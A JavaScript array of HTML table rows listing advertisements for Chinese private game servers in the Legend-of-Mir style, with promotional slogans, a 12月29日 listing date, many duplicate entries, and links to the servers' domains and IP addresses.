adlistData[1669] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1670] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月29日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1671] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月29日/★全天套黄★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1672] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1673] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1674] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1675] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1676] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1677] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1678] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1679] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1680] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1681] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1682] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1683] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1684] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月29日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1685] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月29日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1686] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月29日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1687] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月29日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1688] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月29日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1689] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1690] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1691] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1692] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1693] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1694] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1695] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1696] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月29日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1697] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1698] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://110.42.7.115:58999/' rel='nofollow' target='_blank'>█ 80天罚合击█</a></td><td>首战首区星王+2</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独家█BUFF鉴定█</td><td>█上线切割█装备靠打█爆率全开█元宝通关█<font color='red'>-推荐</font></td><td>低消高爆激情</td><td><a href='http://110.42.7.115:58999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1699] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1700] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1701] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1702] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1703] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1704] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1705] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1706] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1707] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1708] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1709] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1710] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1711] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1712] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1713] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1714] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1715] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1716] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1717] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1718] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1719] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1720] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1721] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1722] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1723] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1724] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1725] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1726] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1727] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1728] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1729] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1730] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
